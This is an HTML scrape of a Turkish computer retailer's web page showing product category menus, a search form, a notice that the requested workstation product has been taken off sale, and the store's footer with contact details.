 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kurumsal-urunler-kat500-html-kurumsal-urunler-a-raquo-a-class-breadcrumb-href-is-istasyonlari-kat506-html-is-istasyonlari-a-"><a class="BreadCrumb" href="/kurumsal-urunler-kat500.html">Kurumsal Ürünler</a> &raquo; <a class="BreadCrumb" href="/is-istasyonlari-kat506.html">İş İstasyonları</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kurumsal-urunler-kat500-html-kurumsal-urunler-a-raquo-a-class-breadcrumb-href-is-istasyonlari-kat506-html-is-istasyonlari-a-"><!-- FULL ROW -->
<div class="fluid" >
    <div class="wrapping">
        <div class="grid row">
            <div class="c16 kolon" id="yokurun">
        <h1>Aradığınız ürün yayından kaldırılmış.</h1><p>Dilerseniz aşağıdaki ürünleri alternatif olarak inceleyebilirsiniz.</p>

</div>
        </div>
    </div>
</div>
<!-- /FULL ROW --><div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSb